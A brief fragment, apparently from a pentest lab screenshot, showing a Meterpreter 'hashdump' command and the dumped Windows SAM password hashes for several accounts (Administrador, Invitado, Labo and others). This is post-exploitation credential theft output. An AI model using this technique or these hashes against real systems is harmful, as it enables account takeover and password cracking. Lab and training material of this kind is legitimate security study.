 meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1004:aad3b435b51404eeaad3b435b51404ee:cd56981e587d4eef79c957e49806d3e0:
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Labo:1000:aad3b435b51404eeaad3b435b51404ee:68bbbb18b3c27d941cb6224353be1d0a:::